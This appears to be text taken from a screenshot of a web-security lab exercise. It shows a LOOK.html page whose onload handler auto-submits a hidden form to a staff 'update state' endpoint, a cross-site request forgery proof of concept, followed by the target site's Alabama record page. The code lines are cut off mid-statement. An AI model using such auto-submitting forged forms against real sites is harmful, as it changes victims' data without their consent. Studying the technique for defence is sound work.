 LOOK.html
1 <html>
2 <body onload="document.update_alaba
3 <form action="https://104.198.208.8
"post" name="update_alabama" style=
4 <input type="text" name="name" va
5 <input type="text" name="code" va
6 <input type="text" name="country_
7 </form>
8 </body>
9 </html>
10
11
12
13
14
Line 13, Column 1
Not Secure 104.198.208.81/red/public/staff/states/show.php?id=1
Public Site Staff Menu Log out
Back to Country: United States
State: Alabama
Name: Alabama
Code: AL
Country: United States
Edit
Territories
Add a Territory
Alabama